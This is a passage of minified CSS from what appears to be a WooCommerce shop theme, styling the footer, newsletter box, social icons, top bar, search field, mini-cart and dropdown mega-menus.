(max-width:767.98px){.copyright-bar{margin-left:calc(-50vw + 50%)}}.copyright-bar::after{display:block;clear:both;content:""}.copyright-bar a{font-weight:700}.footer-payment-logo .card-inline .card-item+.card-item{margin-left:1.143em}.desktop-footer .footer-bottom-widgets,.desktop-footer .footer-newsletter{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.desktop-footer .footer-bottom-widgets,.desktop-footer .footer-newsletter{margin-left:calc(-50vw + 50%)}}.footer-newsletter{padding:.55em 0}.footer-newsletter .newsletter-title{display:inline-block;font-size:1.429em;margin-right:25px;line-height:2.429em;margin-bottom:0}.footer-newsletter .newsletter-title::before{content:"\76";font-family:font-electro;margin-right:15px;font-size:1.619em;vertical-align:middle}.footer-newsletter .input-group-btn .btn,.footer-newsletter .input-group-btn .button,.footer-newsletter .input-group-btn .dokan-btn,.footer-newsletter .input-group-btn .hero-action-btn,.footer-newsletter .input-group-btn button,.footer-newsletter .input-group-btn input[type=button],.footer-newsletter .input-group-btn input[type=reset],.footer-newsletter .input-group-btn input[type=submit]{padding:.715em 2.134em;border-top-left-radius:0;border-bottom-left-radius:0}.footer-newsletter .newsletter-marketing-text{margin-left:25px;font-size:1.071em}.footer-newsletter form{margin-top:0}.footer-newsletter input[type=email],.footer-newsletter input[type=text]{padding:.734em 2em;background-color:#fff;border:0}.footer-contact>div:last-child{margin-bottom:0}.footer-widgets{margin-bottom:3.2145em}.footer-widgets .widget-title{font-size:1.429em;padding:15px 0;border-bottom:1px solid #ddd;margin-bottom:40px;position:relative}.footer-widgets .widget-title:after{content:' ';width:83px;border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px}.footer-bottom-widgets{background-color:#f8f8f8;padding:4.28em 0 4.44em 0}.footer-bottom-widgets .widget-title{font-size:1.143em;line-height:1.125em;margin-bottom:1.6em;font-weight:700}.footer-bottom-widgets ul{list-style:none;padding-left:0;margin-bottom:0}.footer-bottom-widgets ul>li>a{font-size:1em}.footer-bottom-widgets ul>li+li{margin-top:.4em}.footer-bottom-widgets ul.children{margin-top:1em}.footer-bottom-widgets .widget_product_categories .product-categories,.footer-bottom-widgets .widget_product_categories .widget-title+ul{border:none;border-radius:0;margin-left:-2.173em}.footer-bottom-widgets .widget_product_categories ul li{border-top:none}.footer-bottom-widgets .widget_product_categories ul li>a{padding:0;display:block}.footer-logo{margin-bottom:1.55em}.footer-bottom-widgets-menu-inner{justify-content:space-between;margin-top:-3em}.footer-bottom-widgets-menu-inner>.columns{margin-top:3em}.footer-call-us{margin-bottom:3em}.footer-call-us .call-us-icon{padding-right:20px}.footer-call-us .call-us-icon .fa{font-size:3em}.footer-call-us .call-us-icon .ec{font-size:4.643em}.footer-call-us .call-us-text{font-weight:100;font-size:.929em;display:block;line-height:1.429em}.footer-call-us .call-us-number{font-size:1.571em;display:block;line-height:1.429em}.footer-address{margin-bottom:1.2em}.footer-address .footer-address-title{display:block}.footer-address address{margin-bottom:0}.footer-social-icons{margin-bottom:3em}.footer-social-icons .social-icons{margin-bottom:0}.footer-social-icons .social-icons>li{display:inline-block}.footer-social-icons .social-icons>li+li{margin-left:0;margin-top:0}.footer-social-icons .social-icons>li+li a{margin-top:6px;margin-left:26px}.footer-social-icons .social-icons a{color:#7c7c7c;font-size:1.571em}.footer-social-icons .social-icons a:focus,.footer-social-icons .social-icons a:hover{text-decoration:none;color:#494949}@media (max-width:991.98px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:block}.social-icons .fa-whatsapp.desktop,.social-icons-color .fa-whatsapp.desktop{display:none}}@media (min-width:1200px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:none}}.social-icons-color .fa-facebook-official{color:#3b5998}.social-icons-color .fa-twitter-square{color:#1da1f2}.social-icons-color .fa-whatsapp{color:#4fce5d}.social-icons-color .fa-pinterest{color:#bd081c}.social-icons-color .fa-linkedin,.social-icons-color .fa-linkedin-square{color:#0077b5}.social-icons-color .fa-google-plus-square{color:#db4437}.social-icons-color .fa-tumblr-square{color:#32506d}.social-icons-color .fa-instagram{color:#f25a00}.social-icons-color .fa-youtube-play{color:red}.social-icons-color .fa-vimeo-square{color:#aad450}.social-icons-color .fa-dribbble{color:#ea4c89}.social-icons-color .fa-stumbleupon-circle{color:#eb471d}.social-icons-color .fa-soundcloud{color:#f50}.social-icons-color .fa-vine{color:#00bf8f}.social-icons-color .fa-vk{color:#45668e}.social-icons-color .fa-telegram{color:#08c}.social-icons-color .fa-rss{color:#f60}@media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus,.footer-social-icons .social-icons .fa-facebook:hover{color:#3b5998}.footer-social-icons .social-icons .fa-twitter:focus,.footer-social-icons .social-icons .fa-twitter:hover{color:#1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus,.footer-social-icons .social-icons .fa-whatsapp:hover{color:#4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus,.footer-social-icons .social-icons .fa-pinterest:hover{color:#bd081c}.footer-social-icons .social-icons .fa-linkedin:focus,.footer-social-icons .social-icons .fa-linkedin:hover{color:#0077b5}.footer-social-icons .social-icons .fa-google-plus:focus,.footer-social-icons .social-icons .fa-google-plus:hover{color:#db4437}.footer-social-icons .social-icons .fa-tumblr:focus,.footer-social-icons .social-icons .fa-tumblr:hover{color:#32506d}.footer-social-icons .social-icons .fa-instagram:focus,.footer-social-icons .social-icons .fa-instagram:hover{color:#f25a00}.footer-social-icons .social-icons .fa-youtube:focus,.footer-social-icons .social-icons .fa-youtube:hover{color:red}.footer-social-icons .social-icons .fa-vimeo-square:focus,.footer-social-icons .social-icons .fa-vimeo-square:hover{color:#aad450}.footer-social-icons .social-icons .fa-dribbble:focus,.footer-social-icons .social-icons .fa-dribbble:hover{color:#ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus,.footer-social-icons .social-icons .fa-stumbleupon:hover{color:#eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus,.footer-social-icons .social-icons .fa-soundcloud:hover{color:#f50}.footer-social-icons .social-icons .fa-vine:focus,.footer-social-icons .social-icons .fa-vine:hover{color:#00bf8f}.footer-social-icons .social-icons .fa-vk:focus,.footer-social-icons .social-icons .fa-vk:hover{color:#45668e}.footer-social-icons .social-icons .fa-telegram:focus,.footer-social-icons .social-icons .fa-telegram:hover{color:#08c}.footer-social-icons .social-icons .fa-rss:focus,.footer-social-icons .social-icons .fa-rss:hover{color:#f60}}body.electro-dark footer.site-footer .site-dark-logo{display:block!important}body.electro-dark footer.site-footer .site-dark-logo+.custom-logo-link,body.electro-dark footer.site-footer .site-dark-logo+.footer-logo{display:none}.top-bar{border-bottom:1px solid #ddd}.top-bar.top-bar-v1{background:#f5f5f5;border-bottom-width:0}@media (min-width:1200px){.top-bar .nav>.dropdown.show>.dropdown-menu.show{top:100%!important}}.top-bar .nav-inline .menu-item>a i.fa{font-size:12px}.top-bar.top-bar-center{border-bottom-width:0}.top-bar.top-bar-center ul{justify-content:center}.top-bar.top-bar-center .nav-inline .menu-item>a{text-transform:uppercase;font-size:13px}.top-bar.top-bar-center .nav-inline .menu-item+.menu-item{margin-left:30px}.top-bar.top-bar-center .nav-inline .menu-item+.menu-item::before{display:none}.top-bar .nav>li>a{padding:.58em 0;display:inline-block}.top-bar .float-end>li:last-child .dropdown-menu{left:auto!important;right:0!important}.top-bar .dropdown-menu{margin-top:0}.top-bar .nav-inline .menu-item{font-size:.929em}.top-bar .nav-inline>.menu-item+.menu-item:before{content:'|';color:#ddd;display:inline-block;margin:0 1em}.top-bar .nav-inline .menu-item>a i{margin-right:6px;font-size:1rem}.top-bar .nav-inline .menu-item>a.disabled{color:#818a91}.top-bar .nav-inline .menu-item>a.disabled,.top-bar .nav-inline .menu-item>a.disabled:focus,.top-bar .nav-inline .menu-item>a.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#fff0}.top-bar-v3{border-bottom-width:0}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .nav-inline>.menu-item+.menu-item:before{margin:0 .5em}}.top-bar-v3 .additional-links-label{font-size:13px;line-height:1.3;right:100%;min-width:120px;top:5px}.top-bar-v3 .additional-links-label::after{content:'';border-top:12px solid #fff0;border-bottom:12px solid #fff0;border-left:6px solid #66afe9;margin-left:17px}.top-bar-v3 .menu-item.customer-support+.customer-support{margin-left:30px}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .menu-item.customer-support+.customer-support{margin-left:15px}}.top-bar-v3 .menu-item.customer-support+.customer-support:before{display:none}.top-bar-v3 .menu-item.customer-support.menu-item>a i{color:#333e48}.top-bar-v3 .nav>li>a{padding:.85em 0}.top-bar-v3 .additional-links{font-size:14px;bottom:-6px;margin-right:20px}@media (min-width:1200px) and (max-width:1479.98px){.top-bar-v3 .additional-links{margin-right:12px}}.top-bar-v3 .additional-item-link{line-height:2.15;padding:4px 16px}.top-bar-v3 .additional-item-link img{border-radius:50%;border:1px solid #e7eaf3}.top-bar-v3 .additional-item-link img+.additional-item-label{margin-left:12px}.top-bar-v3 .additional-item{border-top-left-radius:10px;border-top-right-radius:10px;background-color:#fff}.top-bar-v3 .additional-item+.additional-item{color:#fff;background-color:#333e48;margin-left:8px;transition:all .3s ease}.top-bar-v3 .additional-item+.additional-item a{color:#fff}.top-bar-v3 .additional-item+.additional-item:focus,.top-bar-v3 .additional-item+.additional-item:hover{background-color:#fff}.top-bar-v3 .additional-item+.additional-item:focus a,.top-bar-v3 .additional-item+.additional-item:hover a{color:#333e48}.navbar-search .input-group{height:41px}.navbar-search .input-group>div{height:100%}.navbar-search .btn,.navbar-search .button,.navbar-search .dokan-btn,.navbar-search .form-control,.navbar-search .hero-action-btn,.navbar-search .input-group-addon,.navbar-search .input-text,.navbar-search button,.navbar-search input.dokan-btn[type=submit],.navbar-search input[type=button],.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=reset],.navbar-search input[type=search],.navbar-search input[type=submit],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{border-width:2px;border-style:solid}.navbar-search .form-control,.navbar-search .input-group-addon,.navbar-search .input-text,.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=search],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{border-right-width:0}.navbar-search .input-group-addon{border-left-width:0}.navbar-search .input-search-field{display:flex;flex-grow:1;flex-basis:0%}.navbar-search .form-control,.navbar-search .input-text,.navbar-search input[type=email],.navbar-search input[type=password],.navbar-search input[type=search],.navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.navbar-search input[type=url],.navbar-search textarea{padding:.3em 2.134em;border-top-right-radius:0;border-bottom-right-radius:0}.navbar-search .btn,.navbar-search .button,.navbar-search .dokan-btn,.navbar-search .hero-action-btn,.navbar-search button,.navbar-search input.dokan-btn[type=submit],.navbar-search input[type=button],.navbar-search input[type=reset],.navbar-search input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:.34em 1rem;color:#333e48}.navbar-search .btn i.ec,.navbar-search .button i.ec,.navbar-search .dokan-btn i.ec,.navbar-search .hero-action-btn i.ec,.navbar-search button i.ec,.navbar-search input[type=button] i.ec,.navbar-search input[type=reset] i.ec,.navbar-search input[type=submit] i.ec{font-size:1.5rem;line-height:1.26}.navbar-search>span{width:100%}.navbar-search .search-categories{background-color:#fff}.navbar-search .search-categories>select{border-width:0}.twitter-typeahead{z-index:2}.live-search-media{display:flex;align-items:center}.live-search-media .media-body{flex:1;width:auto}.dropdown-menu-mini-cart{width:332px;left:auto!important;right:0;padding:2em 2em 1.2em 2em;top:120%!important}.dropdown-menu-mini-cart .mini_cart_item{margin-bottom:1em;padding-bottom:1.143em;border-bottom:1px solid #ddd}.dropdown-menu-mini-cart .woocommerce-mini-cart__empty-message{margin-bottom:0;padding:0 30px 10px}.dropdown-menu-mini-cart p.total{display:none}.dropdown-menu-mini-cart .quantity,.dropdown-menu-mini-cart dl.variation{margin-left:95px}.dropdown-menu-mini-cart p.buttons{text-align:center;margin-bottom:0}.dropdown-menu-mini-cart .wc-forward{padding:.75em 2.07em;margin:0 .5em;display:inline-block}.dropdown-menu-mini-cart .wc-forward::after{content:none}.site-header .dropdown-menu-mini-cart{right:0!important;padding:2em 0 1.2em 0}.site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top:1.5em;padding-bottom:0}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart{max-height:200px;overflow-y:scroll;scrollbar-width:thin}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar{background-color:#fff;width:12px}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background-color:#fff}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border:4px solid #fff}.site-header .dropdown-menu-mini-cart .woocommerce-mini-cart::-webkit-scrollbar-button{display:none}.site-header .dropdown-menu-mini-cart .mini_cart_item{margin:0 2em 1em}.header-icon{margin-left:2.714em}.header-icon>a{line-height:2.53em;font-size:1.142em;font-weight:700}.header-icon>a i{line-height:.9em;font-size:1.429em}.header-icon .header-icon-counter{bottom:-3px;left:7px;position:absolute}.header-icon__cart .dropdown-toggle::after,.header-icon__user-account .dropdown-toggle::after{display:none}.header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display:none!important}.header-icon__cart a{display:block}.header-icon__cart::after{content:"";background-color:#fff0;width:100%;height:60px;position:absolute;top:0;bottom:0;right:0;left:0;z-index:-1}.header-icon-counter{font-size:.75em;line-height:1.75em;font-weight:700;width:1.75em;text-align:center;border-radius:50%;display:inline-block}.yamm .collapse,.yamm .dropup,.yamm .nav,.yamm ul.navbar-nav>li.dropdown,.yamm>.dropdown.yamm-fw,.yamm>.dropdown.yamm-hw,.yamm>.dropdown.yamm-tfw{position:static}.yamm .category-icons-carousel-v2>div,.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .no-yamm-content-padding .yamm-content{padding:0}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0;position:absolute;padding:0;animation-duration:.2s}.yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style:none}.yamm .dropdown.yamm-fw .dropdown-menu .menu{padding:0}.yamm .yamm-content{padding:2.143em}.yamm .yamm-content>p{margin-bottom:0}@media (min-width:992px){.yamm .yamm-content{padding:0 2.143em}.yamm .yamm-content ul{padding-left:0;list-style:none}.yamm .yamm-content li>a{padding:5px 0;display:block;border:none}.yamm .yamm-content li>a:focus,.yamm .yamm-content li>a:hover{color:#000;font-weight:400;background-color:#fff0;text-decoration:underline}.yamm .yamm-content .nav-title>a,.yamm .yamm-content .nav-title>a:hover{font-weight:700!important}}.yamm .yamm-content .wpb_content_element{margin:0}.yamm .yamm-content .bg-yamm-content{position:absolute;right:0;bottom:0}.yamm .h1,.yamm .h2,.yamm .h3,.yamm .h4,.yamm .h5,.yamm .h6,.yamm .nav-title,.yamm h1,.yamm h2,.yamm h3,.yamm h4,.yamm h5,.yamm h6{font-weight:700;font-size:1em;padding:5px 0}.yamm .h1 a,.yamm .h1>a,.yamm .h2 a,.yamm .h2>a,.yamm .h3 a,.yamm .h3>a,.yamm .h4 a,.yamm .h4>a,.yamm .h5 a,.yamm .h5>a,.yamm .h6 a,.yamm .h6>a,.yamm .nav-title a,.yamm .nav-title>a,.yamm h1 a,.yamm h1>a,.yamm h2 a,.yamm h2>a,.yamm h3 a,.yamm h3>a,.yamm h4 a,.yamm h4>a,.yamm h5 a,.yamm h5>a,.yamm h6 a,.yamm h6>a{padding:0;font-weight:700}.yamm .h1 a,.yamm .h2 a,.yamm .h3 a,.yamm .h4 a,.yamm .h5 a,.yamm .h6 a,.yamm .nav-title a,.yamm h1 a,.yamm h2 a,.yamm h3 a,.yamm h4 a,.yamm h5 a,.yamm h6 a{padding:0!important}.yamm .nav-divider{height:1px;border-top:1px solid #ddd;margin:.5em 0}.yamm .nav-subtext,.yamm .nav-text{display:block}.yamm .nav-subtext{font-size:.8em;color:#aaa;line-height:1}.bg-yamm-extend-outside{position:relative}@media (min-width:768px){.bg-yamm-extend-outside{right:-50px}}@media (min-width:768px){.yamm-tfw .dropdown-menu{width:calc(.6 * (720px - 300px))}}@media (min-width:992px){.yamm-tfw .dropdown-menu{width:calc(.6 * (940px - 300px))}}@media (min-width:1200px){.yamm-tfw .dropdown-menu{width:calc(.6 * (1200px - 300px))}}@media (min-width:768px){.yamm-hw .dropdown-menu{width:calc(.5 * (720px - 300px))}}@media (min-width:992px){.yamm-hw .dropdown-menu{width:calc(.5 * (940px - 300px))}}@media (min-width:1200px){.yamm-hw .dropdown-menu{width:calc(.5 * (1200px - 300px))}}@media (min-width:768px){.yamm-fw .dropdown-menu{width:calc((720px - 300px))}}@media (min-width:992px){.yamm-fw .dropdown-menu{width:calc((940px - 300px))}}@media (min-width:1200px){.yamm-fw .dropdown-menu{width:calc((1200px - 300px))}}.image-vertical-align{display:flex;align-items:center}.animate-dropdown .open>.dropdown-menu,.animate-dropdown .open>.dropdown-menu>.dropdown-submenu>.dropdown-menu,.animate-dropdown.open>.dropdown-menu{animation-name:slidenavAnimation;animation-duration:.2s;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards}.electro-animate-dropdown .dropdown.open a[data-bs-toggle=dropdown]+.dropdown-menu,.electro-animate-dropdown .dropdown.open a[data-bs-toggle=dropdown]+.dropdown-menu .dropdown-menu,.electro-animate-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu .dropdown-menu{animation-name:slidenavAnimation;animation-duration:.2s;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards}.electro-animate-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu{top:60%;opacity:0;visibility:hidden}.electro-animate-dropdown.animated-dropdown .dropdown.open a[data-hover=dropdown]+.dropdown-menu{top:100%;opacity:1;visibility:visible;margin-top:0}.electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition:all .2s}.electro-animate-dropdown:not(.animated-dropdown) .dropdown.open a[data-hover=dropdown]:before{display:none}@keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}.departments-menu-v2 .dropdown{width:100%;height:100%}.departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu,.departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu,.departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu,.departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display:block}.departments-menu-v2 .yamm .dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:static}.departments-menu-v2 .dropdown-submenu>.dropdown-menu{width:0;display:block;opacity:0!important;visibility:hidden!important}.departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu,.departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width:100%;opacity:1!important;visibility:visible!important}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border:2px solid #fff0;border-top:none;width:100%;margin:0;border-radius:0;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em;padding:.5em 0;box-shadow:none;min-width:270px;top:100%!important}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li{padding:0 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li>a{padding:6.5px 0 6.5px 5px;line-height:1.5;white-space:normal;border-bottom:1px solid #ddd}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li>a i{padding-right:10px}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:focus>a,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:hover>a{background-color:#f5f5f5;font-weight:700}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li:last-child>a{border-bottom:none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li.highlight>a{font-weight:700}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .menu-item{padding:0 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position:relative}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family:font-electro;border-top:none;border-left:none;border-right:none;width:auto;height:auto;content:'\62';color:#aeaeae;font-size:1em;line-height:1;margin-left:8px;margin-right:0;position:absolute;right:4px;top:50%;transform:translateY(-50%);margin-top:2px}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{left:calc(100% - 3px);top:-2px!important;border-radius:0;border:none;margin:0;bottom:auto;border-top:2px solid #fff0;min-height:calc(100% + 4px);padding:1.7em 0;border-bottom-right-radius:.5em;box-shadow:none;transition:all .34s}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{white-space:normal}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration:underline;font-weight:400;background-color:#fff0}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height:calc(100% + 2px)}.departments-menu-v2:not(.animated-dropdown) .yamm .menu-item-has-children>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-fw>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-hw>.dropdown-menu,.departments-menu-v2:not(.animated-dropdown) .yamm .yamm-tfw>.dropdown-menu{width:0;min-width:0;opacity:0;visibility:hidden}.departments-menu-v2 .yamm .dropdown:not(.yamm-tfw):not(.yamm-hw):not(.yamm-fw):hover>.dropdown-menu{width:100%}.departments-menu-v2.animated-dropdown .yamm .dropdown>.dropdown-menu{opacity:1;visibility:visible}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu{overflow:hidden}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu>li,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu>li,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu>li{min-width:540px}.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw>.dropdown-menu.bg-yamm-extend,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw>.dropdown-menu.bg-yamm-extend,.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow:visible}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-tfw .dropdown-menu{width:calc(.6 * (1200px - 300px))}}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-hw .dropdown-menu{width:calc(.5 * (1200px - 300px))}}@media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((720px - 300px))}}@media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((940px - 300px))}}@media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .dropdown.yamm-fw .dropdown-menu{width:calc((1200px - 300px))}}.show-dropdown>.dropdown-menu{display:block}.departments-menu-v2-title{font-weight:700;font-size:1em;display:flex;height:100%;align-items:center;padding:0 calc(1.143em + 8px);border-radius:.5em}.departments-menu-v2-title .departments-menu-v2-icon{margin-right:9px}.open .departments-menu-v2-title,.yes-home .departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}.electro-navigation .departments-menu-v2 .open .departments-menu-v2-title+.dropdown-menu,.electro-navigation .departments-menu-v2 .show .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .open .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .show .departments-menu-v2-title+.dropdown-menu{box-shadow:0 2px 5px 0 rgb(0 0 0 / .28)}.electro-navigation .departments-menu-v2 .open li.menu-item-has-children>.dropdown-menu,.electro-navigation .departments-menu-v2 .show li.menu-item-has-children>.dropdown-menu,.header-logo-area .departments-menu-v2 .open li.menu-item-has-children>.dropdown-menu,.header-logo-area .departments-menu-v2 .show li.menu-item-has-children>.dropdown-menu{box-shadow:2px 4px 5px -2px rgb(0 0 0 / .28);left:calc(100% - 5px)}@media (min-width:1200px){.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown>.dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .1s ease-in}.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown>.dropdown-menu.yamm{box-shadow:0 2px 5px 0 rgb(0 0 0 / .28)}}.electro-navigation:not(.yes-home) .departments-menu-v2 .dropdown:hover>.departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:1200px){.electro-navigation:not(.yes-home) .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu,.electro-navigation:not(.yes-home) .departments-menu-v2>.dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:scaleY(1)!important}}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right:2px solid #fff0;border-bottom:2px solid #fff0}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height:calc(100% + 4px)}.categories-with-product>.col section header .h1:after,.categories-with-product>.col section header h1:after{width:145px}.categories-with-product>.col .page-numbers{justify-content:center}.categories-with-product .categories-list-menu{box-shadow:0 0 62px 0 rgb(0 0 0 / .12);border-radius:.625rem;margin-bottom:34px}.categories-with-product .departments-menu-v2-title{background-color:#fff0;padding:14px 1em 0}.categories-with-product .departments-menu-v2-title .h1{font-size:18px}.categories-with-product .departments-menu-v2-title section header .h1:after,.categories-with-product .departments-menu-v2-title section header h1:after{width:70px}.categories-with-product .yamm{position:relative;border-width:0!important}.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown]):hover+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown]):hover+.dropdown-menu .dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]:hover+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]:hover+.dropdown-menu .dropdown-menu{display:block}.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu .dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu,.categories-with-product .departments-menu-v2.animated-dropdown .dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-menu{display:none;box-shadow:15px 9px 18px -3px rgb(0 0 0 / .12)}.secondary-nav{padding-left:0;margin-bottom:0;list-style:none;line-height:3.214em}.secondary-nav>.menu-item{display:inline-block}.secondary-nav>.menu-item>a{font-weight:700}.secondary-nav>.menu-item a{display:inline-block}.secondary-nav>.menu-item.highlight>a{color:#df3737}.secondary-nav>.menu-item.bold a,.secondary-nav>.menu-item.float-end a,.secondary-nav>.menu-item.unbold a{font-weight:400}.secondary-nav>.menu-item+.menu-item{margin-left:2em}.secondary-nav 